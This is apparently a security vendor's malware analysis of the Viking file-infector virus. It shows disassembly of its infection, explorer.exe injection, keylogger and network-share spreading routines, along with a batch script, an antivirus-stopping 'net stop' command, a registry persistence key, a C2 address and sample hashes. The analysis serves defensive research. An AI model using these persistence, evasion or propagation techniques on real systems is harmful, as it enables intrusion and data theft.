SUBEX

# Viking Virus

**Date: 21/07/2021**

**Shyava Tripathi**Albeit a weathered and decelerated infection vector, file infectors harnessing the capabilities of hybrid payloads and crossbreeding propagation strategies are yet pervasive in nature. Viking, a file infector prepending virus subsuming backdoor & information theft routines has been able to withstand the test of time.

**Summary**

Viking infects executable files on all available fixed hard drives and infects them by prepending its malicious code before the original file's body. However, the virus infects only Windows NT-based systems.

The infection starts by the virus creating a backup copy of itself in the current directory, then executing the original file followed by deleting it & renaming the dropped copy to the original filename. This is accomplished by making use of a temporary batch file dropped in the system's temporary folder.

The executable drops two other embedded executables in the system's 'Windows' folder, which in turn drops another DLL in the same directory. The DLL runs a keylogger and is also capable of downloading and running files from a website. The virus then scans all folders and subfolders for executables to infect and drops a file, '_desktop.ini' in every infected folder which contains the current date. Upon execution of an infected file, the virus's infection routine infects other files, although, it removes itself from the file being executed, leaving it clean.

## Analysis

- **Execution**

The files are packed with a generic packer & contain a section '.Upack' pertaining to the obfuscation.

The infection is initiated by the virus dropping the following three files, one in the system's 'Temp' directory & the rest in the system's 'Windows' directory.

- C:\Users\<>\AppData\Local\Temp\$$a1C1B.bat
- C:\Windows\Logo1_.exe
- C:\Windows\rundl132.exe

Upon execution of the sample, the virus creates a backup copy of itself in the current directory by the name [filename].exe.exe, then executing the original file, [filename].exe followed by deleting it & renaming the dropped copy to the original filename. The batch file, '$$a1C1B.bat' (Figure 1) is used to carry out the operations.

```
:try1
Del "C:\Users\cuckoo2\AppData\Local\Temp\2694e399ed931a811067f05499aed0e14184d369ba50476262d8f3d42ff43fe4.exe"
if exist "
    C:\Users\cuckoo2\AppData\Local\Temp\2694e399ed931a811067f05499aed0e14184d369ba50476262d8f3d42ff43fe4.exe"
    goto try1
ren "
    C:\Users\cuckoo2\AppData\Local\Temp\2694e399ed931a811067f05499aed0e14184d369ba50476262d8f3d42ff43fe4.exe.exe
    " "2694e399ed931a811067f05499aed0e14184d369ba50476262d8f3d42ff43fe4.exe"
if exist "
    C:\Users\cuckoo2\AppData\Local\Temp\2694e399ed931a811067f05499aed0e14184d369ba50476262d8f3d42ff43fe4.exe.exe
    " goto try2
"C:\Users\cuckoo2\AppData\Local\Temp\2694e399ed931a811067f05499aed0e14184d369ba50476262d8f3d42ff43fe4.exe"
:try2
del "C:\Users\cuckoo2\AppData\Local\Temp\$$aC090.bat"
```

*Figure 1: Batch File*

The two other executable files dropped in the 'Windows' folder, 'Logo1_.exe' & 'rundl132.exe' are embedded in the main sample. These two executables run code which help in achieving persistence, infecting files further & announcing the infection to an attacker controlled server. 'Rundl132.exe', in turn, drops another DLL component of the infector, 'vDLL.DLL' which runs akeylogger and is capable of downloading and running files from a website. The DLL is injected into the 'Explorer.exe' process for execution (Figure 2).

```
0040A364                          L0040A364:
0040A364  55                      push    ebp
0040A365  8BEC                    mov     ebp,esp
0040A367  33C9                    xor     ecx,ecx
0040A369  51                      push    ecx
0040A36A  51                      push    ecx
0040A36B  51                      push    ecx
0040A36C  51                      push    ecx
0040A36D  51                      push    ecx
0040A36E  53                      push    ebx
0040A36F  33C0                    xor     eax,eax
0040A371  55                      push    ebp
0040A372  6839A44000              push    L0040A439
0040A377  64FF30                  push    fs:[eax]
0040A37A  648920                  mov     fs:[eax],esp
0040A37D  68D0070000              push    000007D0h
0040A382  E8C9A0FFFF              call    jmp_KERNEL32.DLL!Sleep
0040A387  8D55F8                  lea     edx,[ebp-08h]
0040A38A  B854A44000              mov     eax,L0040A454
0040A38F  E8647FFFFF              call    SUB_L00404AF8
0040A394  8B45F8                  mov     eax,[ebp-08h]
0040A397  50                      push    eax
0040A398  8D55F0                  lea     edx,[ebp-10h]
0040A39B  33C0                    xor     eax,eax
0040A39D  E82283FFFF              call    SUB_L004026C4
0040A3A2  8B45F0                  mov     eax,[ebp-10h]
0040A3A5  8D55F4                  lea     edx,[ebp-0Ch]
0040A3A8  E88BA2FFFF              call    SUB_L00404638
0040A3AD  8B55F4                  mov     edx,[ebp-0Ch]
0040A3B0  8D45FC                  lea     eax,[ebp-04h]
0040A3B3  59                      pop     ecx
0040A3B4  E8C38FFFFF              call    SUB_L0040337C
0040A3B9  8D55EC                  lea     edx,[ebp-14h]
0040A3BC  B868A44000              mov     eax,L0040A468
0040A3C1  E8327FFFFF              call    SUB_L00404AF8
0040A3C6  8B55EC                  mov     edx,[ebp-14h]
0040A3C9  8B4DFC                  mov     ecx,[ebp-04h]
0040A3CC  B878A44000              mov     eax,SLP0040A478_dll
0040A3D1  E87FFEFFFF              call    SUB_L0040A25D
0040A3D6  8B45FC                  mov     eax,[ebp-04h]
0040A3D9  E85291FFFF              call    SUB_L0040353D
0040A3DE  8BC8                    mov     ecx,eax
0040A3E0  BA7CA44000              mov     edx,SSZ0040A47C_explorer_exe
0040A3E5  B88CA44000              mov     eax,SSZ0040A48C_IEXPLORE_EXE
0040A3EA  E8D0BDFFFF              call    SUB_L004060FC
0040A3EF  84C0                    test    al,al
0040A3F1  7422                    jz      L0040A415
```

*Figure 2: Injection in explorer.exe*

The virus then scans all the folders and subfolders for executables (Figure 4) to infect, and drops a file, '_desktop.ini' in every infected folder (Figure 3) which contains the current date in YYYY/MM/DD format.

```
00409718  B301                    mov     bl,01h
0040971A  8D45E0                  lea     eax,[ebp-20h]
0040971D  50                      push    eax
0040971E  E855ACFFFF              call    jmp_KERNEL32.DLL!GetLocalTime
00409723  8D55DC                  lea     edx,[ebp-24h]
00409726  0FB745E0                movzx   eax,[ebp-20h]
0040972A  E835B0FFFF              call    SUB_L00404764
0040972F  FF75DC                  push    [ebp-24h]
00409732  68BC984000              push    SLP004098BC__
00409737  8D55D8                  lea     edx,[ebp-28h]
0040973A  0FB745E2                movzx   eax,[ebp-1Eh]
0040973E  E821B0FFFF              call    SUB_L00404764
00409743  FF75D8                  push    [ebp-28h]
00409746  68BC984000              push    SLP004098BC__
0040974B  8D55D4                  lea     edx,[ebp-2Ch]
0040974E  0FB745E6                movzx   eax,[ebp-1Ah]
00409752  E80DB0FFFF              call    SUB_L00404764
00409757  FF75D4                  push    [ebp-2Ch]
0040975A  8D45F8                  lea     eax,[ebp-08h]
0040975D  BA05000000              mov     edx,00000005h
00409762  E8899CFFFF              call    SUB_L004033F0
00409767  8D45F0                  lea     eax,[ebp-10h]
0040976A  B9C8984000              mov     ecx,SLP004098C8__desktop_ini
0040976F  8B55FC                  mov     edx,[ebp-04h]
00409772  E8059CFFFF              call    SUB_L0040337C
00409777  8B45F0                  mov     eax,[ebp-10h]
0040977A  E875B1FFFF              call    SUB_L004048F4
0040977F  84C0                    test    al,al
00409781  0F84A2000000            jz      L00409829
```

*Figure 3: Function dropping desktop.ini*```
00409920                                L00409920:
00409920  C70627000000          mov     dword ptr [esi],00000027h
00409926  56                    push    esi
00409927  8D95B4FEFFFF          lea     edx,[ebp-0000014Ch]
0040992D  B8FC9E4000            mov     eax,SSZ00409EFC___exe
00409932  E819AEFFFF            call    SUB_L00404750
00409937  8B8DB4FEFFFF          mov     ecx,[ebp-0000014Ch]
0040993D  8D85B8FEFFFF          lea     eax,[ebp-00000148h]
00409943  8B55FC                mov     edx,[ebp-04h]
00409946  E8319AFFFF            call    SUB_L0040337C
0040994B  8B85B8FEFFFF          mov     eax,[ebp-00000148h]
00409951  E8DA9BFFFF            call    SUB_L00403530
00409956  50                    push    eax
00409957  E8B4A9FFFF            call    jmp_KERNEL32.DLL!FindFirstFileA
0040995C  8BF8                  mov     edi,eax
0040995E  83FFFF                cmp     edi,FFFFFFFFh
00409961  0F8482000000          jz      L004099E9
00409967                                L00409967:
00409967  F60601                test    byte ptr [esi],01h
0040996A  743A                  jz      L004099A6
0040996C  6A00                  push    00000000h
0040996E  8D85ACFEFFFF          lea     eax,[ebp-00000154h]
00409974  8D562C                lea     edx,[esi+2Ch]
00409977  B904010000            mov     ecx,00000104h
0040997C  E89799FFFF            call    SUB_L00403318
00409981  8B8DACFEFFFF          mov     ecx,[ebp-00000154h]
00409987  8D85B0FEFFFF          lea     eax,[ebp-00000150h]
0040998D  8B55FC                mov     edx,[ebp-04h]
00409990  E8E799FFFF            call    SUB_L0040337C
00409995  8B85B0FEFFFF          mov     eax,[ebp-00000150h]
0040999B  E8909BFFFF            call    SUB_L00403530
004099A0  50                    push    eax
004099A1  E87AAAFFFF            call    jmp_KERNEL32.DLL!SetFileAttributesA
004099A6                                L004099A6:
004099A6  8D85A4FEFFFF          lea     eax,[ebp-0000015Ch]
004099AC  8D562C                lea     edx,[esi+2Ch]
004099AF  B904010000            mov     ecx,00000104h
004099B4  E85F99FFFF            call    SUB_L00403318
004099B9  8B8DA4FEFFFF          mov     ecx,[ebp-0000015Ch]
004099BF  8D85A8FEFFFF          lea     eax,[ebp-00000158h]
004099C5  8B55FC                mov     edx,[ebp-04h]
004099C8  E8AF99FFFF            call    SUB_L0040337C
004099CD  8B85A8FEFFFF          mov     eax,[ebp-00000158h]
004099D3  E838FBFFFF            call    SUB_L00409510
004099D8  56                    push    esi
004099D9  57                    push    edi
004099DA  E839A9FFFF            call    jmp_KERNEL32.DLL!FindNextFileA
```

*Figure 4: Function to infect executable files*

The virus avoids infecting files if any strings in their paths or filenames match a list of hardcoded strings present in the malware (Figure 5).

```
SL00409F4C_system:          db  'system'
SL00409F5C_system32:        db  'system32'
SL00409F70_windows:         db  'windows'
SL00409F80_Documents_and_Settings: db 'Documents and Settings'
SL00409FA0_System_Volume_Information: db 'System Volume Information'
SL00409FC4_Recycled:        db  'Recycled'
SL00409FD8_winnt:           db  'winnt'
SL00409FE8_Program_Files_:  db  '\Program Files\'
SL0040A000_Windows_NT:      db  'Windows NT'
SL0040A014_WindowsUpdate:   db  'WindowsUpdate'
SL0040A02C_Windows_Media_Player: db 'Windows Media Player'
SL0040A04C_Outlook_Express: db  'Outlook Express'
SL0040A064_Internet_Explorer: db 'Internet Explorer'
SL0040A080_ComPlus_Applications: db 'ComPlus Applications'
SL0040A0A0_NetMeeting:      db  'NetMeeting'
SL0040A0B4_Common_Files:    db  'Common Files'
SL0040A0CC_Messenger:       db  'Messenger'
SL0040A0E0_Microsoft_Office: db 'Microsoft Office'
```

*Figure 5: Strings avoided in File & path names during infection*- **Peristence**

The malware adds the following registry value to achieve automatic execution at every system startup:

```
HKU\S-1-5-21-1469219667-2966600018-1877350481-1001\Software\Microsoft\Windows NT\CurrentVersion\Windows\load: "C:\Windows\rundl132.exe"
```

- **Antivirus Termination**

It also terminates 'Kingsoft AntiVirus Service' to evade detection using the command line (Figure 6). The following command is executed:
'net stop "Kingsoft AntiVirus Service"'

```
00407A8A                    L00407A8A:
00407A8A  E8F5260000                    call   SUB_L0040A184
00407A8F  84C0                          test   al,al
00407A91  0F85E2000000                  jnz    L00407B79
00407A97  E83CECFFFF                    call   SUB_L004066D8
00407A9C  E8B3E7FFFF                    call   SUB_L00406254
00407AA1  6A00                          push   00000000h
00407AA3  68BC7B4000                    push   SSZ00407BBC_net_stop__Kingsoft_AntiVirus_Ser
00407AA8  E8CBC9FFFF                    call   jmp_KERNEL32.DLL!WinExec
00407AAD  B8EC7B4000                    mov    eax,SLP00407BEC_6_
00407AB2  E8D900FFFF                    call   SUB_L00404B90
00407AB7  C60520904100 00               mov    byte ptr [L00419020],00h
00407ABE  8D45FC                        lea    eax,[ebp-04h]
00407AC1  50                            push   eax
00407AC2  6A00                          push   00000000h
00407AC4  6A00                          push   00000000h
00407AC6  6864A34000                    push   L0040A364
00407ACB  6A00                          push   00000000h
00407ACD  6A00                          push   00000000h
00407ACF  E8D4C8FFFF                    call   jmp_KERNEL32.DLL!CreateThread
00407AD4  A160B14000                    mov    eax,[L0040B160]
00407AD9  F6401C01                      test   byte ptr [eax+1Ch],01h
00407ADD  741F                          jz     L00407AFE
00407ADF  C60521904100 00               mov    byte ptr [L00419021],00h
00407AE6  8D45F8                        lea    eax,[ebp-08h]
00407AE9  50                            push   eax
00407AEA  6A00                          push   00000000h
00407AEC  6A00                          push   00000000h
00407AEE  68A8A44000                    push   L0040A4A8
00407AF3  6A00                          push   00000000h
00407AF5  6A00                          push   00000000h
00407AF7  E8DCC7FFFF                    call   jmp_KERNEL32.DLL!CreateThread
00407AFC  EB07                          jmp    L00407B05
00407AFE                    L00407AFE:
00407AFE  C60521904100 01               mov    byte ptr [L00419021],01h
```

*Figure 6: Antivirus Termination*

- **Network Communication**

The virus announces the infection to a controlled server, '154.92.223.77' by sending a 'Hello World' packet. The network communication is established by communicating over ICMP packets (Figure 7).

Viking also tries to propagate via network shares & copies itself to shared folders, 'admin$' & 'ipc$' (Figure 8) with administrator & guest accounts.```
004083AC                          L004083AC:
004083AC  A1E8C74000              mov     eax,[L0040C7E8]
004083B1  8B55D4                  mov     edx,[ebp-2Ch]
004083B4  8B0490                  mov     eax,[eax+edx*4]
004083B7  8945FC                  mov     [ebp-04h],eax
004083BA  8B45D0                  mov     eax,[ebp-30h]
004083BD  8D55FC                  lea     edx,[ebp-04h]
004083C0  83C203                  add     edx,00000003h
004083C3  3A02                    cmp     al,[edx]
004083C5  0F845F010000            jz      L0040852A
004083CB  8802                    mov     [edx],al
004083CD  8B45DC                  mov     eax,[ebp-24h]
004083D0  33C9                    xor     ecx,ecx
004083D2  BA20000000              mov     edx,00000020h
004083D7  E8B8A3FFFF              call    SUB_L00402794
004083DC  8B45DC                  mov     eax,[ebp-24h]
004083DF  8B55E0                  mov     edx,[ebp-20h]
004083E2  895010                  mov     [eax+10h],edx
004083E5  BBD4854000              mov     ebx,SSZ004085D4_Hello_World
004083EA  8D45E4                  lea     eax,[ebp-1Ch]
004083ED  33C9                    xor     ecx,ecx
004083EF  BA08000000              mov     edx,00000008h
004083F4  E89BA3FFFF              call    SUB_L00402794
004083F9  C645E440                mov     byte ptr [ebp-1Ch],40h
004083FD  B8E8030000              mov     eax,000003E8h
00408402  33D2                    xor     edx,edx
00408404  55                      push    ebp
00408405  6820854000              push    L00408520
0040840A  64FF32                  push    fs:[edx]
0040840D  648922                  mov     fs:[edx],esp
00408410  50                      push    eax
00408411  8B45D8                  mov     eax,[ebp-28h]
00408414  50                      push    eax
00408415  8B45DC                  mov     eax,[ebp-24h]
00408418  50                      push    eax
00408419  8D45E4                  lea     eax,[ebp-1Ch]
0040841C  50                      push    eax
0040841D  6A0B                    push    0000000Bh
0040841F  53                      push    ebx
00408420  8B45FC                  mov     eax,[ebp-04h]
00408423  50                      push    eax
00408424  8B45F4                  mov     eax,[ebp-0Ch]
00408427  50                      push    eax
00408428  FF55EC                  call    [ebp-14h]
0040842B  8B45DC                  mov     eax,[ebp-24h]
```

*Figure 7: 'Hello_World' packet sent to announce infection*

```
00408942  33C0                    xor     eax,eax
00408944  55                      push    ebp
00408945  68108D4000              push    L00408D10
0040894A  64FF30                  push    fs:[eax]
0040894D  648920                  mov     fs:[eax],esp
00408950  33C0                    xor     eax,eax
00408952  8945F4                  mov     [ebp-0Ch],eax
00408955  33C0                    xor     eax,eax
00408957  55                      push    ebp
00408958  68C98C4000              push    L00408CC9
0040895D  64FF30                  push    fs:[eax]
00408960  648920                  mov     fs:[eax],esp
00408963  682C8D4000              push    SLP00408D2C___
00408968  FF75FC                  push    [ebp-04h]
0040896B  68388D4000              push    SLP00408D38__ipc_
00408970  8D45EC                  lea     eax,[ebp-14h]
00408973  BA03000000              mov     edx,00000003h
00408978  E873AAFFFF              call    SUB_L004033F0
0040897D  33C0                    xor     eax,eax
0040897F  8945AC                  mov     [ebp-54h],eax
00408982  33C0                    xor     eax,eax
00408984  8945B8                  mov     [ebp-48h],eax
00408987  8B45EC                  mov     eax,[ebp-14h]
0040898A  E8A1ABFFFF              call    SUB_L00403530
0040898F  8BF0                    mov     esi,eax
00408991  8975BC                  mov     [ebp-44h],esi
00408994  33C0                    xor     eax,eax
00408996  8945C4                  mov     [ebp-3Ch],eax
00408999  BA408D4000              mov     edx,SSZ00408D40_administrator
0040899E  B814C84000              mov     eax,L0040C814
004089A3  E868BCFFFF              call    SUB_L00404610
```

*Figure 8: Viking copies itself to shared folders for network propagation*- **Keylogger Capabilities**

The DLL component of Viking runs a keylogger (Figure 9) & captures user input which is later exfiltrated to the C2 server, along with the victim system information including the computer name & processor specifications.

```
00402885 8D4000                         Align    4
00402888                  jmp_USER32.DLL!GetKeyboardType:
00402888 FF2540A14100               jmp      [USER32.DLL!GetKeyboardType]
0040288E 8BC0                       Align    4
00402890                  SUB_L00402890:
00402890 53                         push     ebx
00402891 33DB                       xor      ebx,ebx
00402893 6A00                       push     00000000h
00402895 E8EEFFFFFF                 call     jmp_USER32.DLL!GetKeyboardType
0040289A 83F807                     cmp      eax,00000007h
0040289D 751C                       jnz      L004028BB
0040289F 6A01                       push     00000001h
004028A1 E8E2FFFFFF                 call     jmp_USER32.DLL!GetKeyboardType
004028A6 2500FF0000                 and      eax,0000FF00h
004028AB 3D00000000                 cmp      eax,00000D00h
004028B0 7407                       jz       L004028B9
004028B2 3D00040000                 cmp      eax,00000400h
004028B7 7502                       jnz      L004028BB
004028B9                  L004028B9:
004028B9 B301                       mov      bl,01h
004028BB                  L004028BB:
004028BB 8BC3                       mov      eax,ebx
004028BD 5B                         pop      ebx
004028BE C3                         retn
```

*Figure 9: DLL component runs a Keylogger*

**Subex Secure Protection**

Subex Secure detects the Viking prepending virus as 'SS_Gen_Viking_PE_A'.

**Sample Details**

| | |
|---|---|
| 1. | 2694e399ed931a811067f05499aed0e14184d369ba50476262d8f3d42ff43fe4 |
| 2. | ace170a3928a41b38026017f5cd4ec42d3bfd900f21f44c2a1e6d53d13edad80 |
| 3. | f1fe3a98cf3017a037ede5104baefddfe120513c22d3cc6c398fa50732103ec1 |
| 4. | dd3dbe3b41afffedfb52705278c095755a99031900f2397eeb509eb30f9e0301 |

**Analysed Sample**

| | |
|---|---|
| Viking Main Executable | d9eade75e518762affc09f318c944fef |
| Embedded Exe (Logo1_.exe) | 5ad9d686420dc3fa331af7603a5fd3de |
| Embedded Exe (rundl132.exe) | 5b1123cfbb6e5ef974a6d484766bb6fe |
| DLL Component (vdll.dll) | 44d0d7cb8233379ae1a0e2190faf720d |

**Network Communication**

| | |
|---|---|
| 1. | 154.92.223.77 |

**MITRE Attack Techniques**

| TACTIC | ID | NAME |
|---|---|---|
| Execution | T1173 | Dynamic Data Exchange |
| Execution | T1059 | Command Line Interface |
| Privilege Escalation | T1055 | Process Injection || | | |
|---|---|---|
| Persistence | T1179 | Hooking |
| Persistence | T1215 | Kernel Module & Extensions |
| Defence Evasion | T1112 | Modify Registry |
| Defence Evasion | T1036` | Masquerading |
| Discovery | T1057 | Process Discovery |
| Discovery | T1083 | File and Directory Discovery |
| Discovery | T1010 | Application Window Discovery |
| Discovery | T1012 | Query Registry |
| Privilege Escalation | T1076 | Remote Desktop Protocol |
| Execution | T1043 | Commonly Used Port |
| Discovery | T1489 | Service Stop |
| Discovery | T1082 | System Information Discovery |
| Collection | T1056.001 | Keylogger |

**Our Honeypot Network**

This report has been prepared from threat intelligence gathered by our honeypot network. This honeypot network is today operational in 62 cities across the world. These cities have at least one of these attributes:

- Are landing Centers for submarine cables
- Are internet traffic hotspots
- House multiple IoT projects with a high number of connected endpoints
- House multiple connected critical infrastructure projects
- Have academic and research Centers focusing on IoT
- Have the potential to host multiple IoT projects across domains in the future

Over 3.5 million attacks a day is being registered across this network of individual honeypots. These attacks are studied, analysed, categorized, and marked according to a threat rank index, a priority assessment framework that we have developed within Subex. The honeypot network includes over 4000 physical and virtual devices covering over 400 device architectures and varied connectivity mediums globally. These devices are grouped based on the sectors they belong to for purposes of understanding sectoral attacks. Thus, a layered flow of threat intelligence is made possible.